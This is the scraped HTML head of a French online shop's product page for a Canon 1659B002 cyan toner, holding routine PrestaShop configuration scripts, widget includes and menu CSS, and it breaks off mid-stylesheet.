

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html
body_size: 37111
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html">

    <title>Toner Cyan Original Canon 1659B002 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez toner cyan original Canon 1659B002 – 6000 pages – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Toner Cyan Original Canon 1659B002 - Livraison en 24 \u00e0 72 heures","description":"Achetez toner cyan original Canon 1659B002 \u2013 6000 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-678234":true,"product-Toner - Cyan - Canon 1659B002 - 6000 pages":true,"product-id-category-301":true,"product-id-manufacturer-7":true,"product-id-supplier-5":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Toner - Cyan - Canon 1659B002 - 6000 pages","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768837892,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":678234,\"price\":183.4932,\"name\":\"Toner - Cyan - Canon 1659B002 - 6000 pages\",\"brand\":\"Canon\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
